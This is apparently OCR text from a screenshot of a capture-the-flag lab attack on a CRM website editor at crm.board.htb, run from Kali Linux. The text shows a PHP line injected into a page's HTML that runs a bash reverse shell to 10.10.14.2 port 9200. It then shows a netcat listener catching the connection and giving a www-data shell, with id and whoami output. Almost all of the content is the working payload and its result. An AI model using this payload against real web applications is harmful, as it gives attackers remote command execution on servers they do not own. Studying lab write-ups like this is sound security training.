 Kali Linux 2023
一次性模式
10.10.14.2 5:04
board.htb/ Website - 12343
crm.board.htb/website/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
首頁 工具 網站 17.0.0 admin
Website: 12343
頁面: [page 011] 12e3r4 - 12... 有關特定語法提示的幫助 儲存並留下 儲存 取消
HTML Source - 顯示更多/更少行數
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the c
2 <section id="mysection1" contenteditable="true">
3 <?PHP system('bash -c "bash -i >& /dev/tcp/10.10.14.2/9200 0>&1"');?>
4 </section>
5
root@kali
檔案 動作 編輯 檢視 幫助
root@kali: ~ root@kali
└─# nc -lnvp 9200
listening on [any] 9200 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.11] 58586
bash: cannot set terminal process group (860): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ whoami
whoami
www-data
www-data@boardlight:~/html/crm.board.htb/htdocs/website$
crm.board.htb